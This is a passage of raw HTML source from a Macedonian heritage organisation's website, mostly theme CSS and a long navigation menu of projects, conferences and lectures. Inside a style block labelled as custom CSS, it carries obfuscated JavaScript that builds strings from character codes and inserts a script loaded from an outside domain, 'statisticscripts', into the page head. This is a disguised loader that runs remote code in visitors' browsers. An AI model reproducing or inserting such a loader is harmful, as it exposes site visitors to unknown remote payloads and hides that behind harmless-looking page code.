var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/newspapers/",
                    "name": "Newspapers"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="page-template-default page page-id-304 unselectable newspapers global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
